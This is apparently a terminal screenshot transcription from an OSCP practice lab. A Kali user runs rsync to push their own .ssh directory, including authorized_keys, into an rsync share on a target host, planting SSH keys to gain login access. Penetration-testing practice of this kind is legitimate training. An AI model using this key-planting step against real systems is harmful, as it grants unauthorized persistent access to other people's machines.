 ┌──(kali㉿kali)-[~/OSCP/practice/fail]
└─$ rsync -av /home/kali/.ssh rsync://192.168.186.126/fox/.ssh
sending incremental file list
created directory /.ssh
.ssh/
.ssh/.bash_history → /dev/null
.ssh/.bash_logout
.ssh/.bashrc
.ssh/.profile
.ssh/authorized_keys
.ssh/known_hosts
.ssh/known_hosts.old
sent 10,323 bytes  received 165 bytes  20,976.00 bytes/sec
total size is 9,803  speedup is 0.93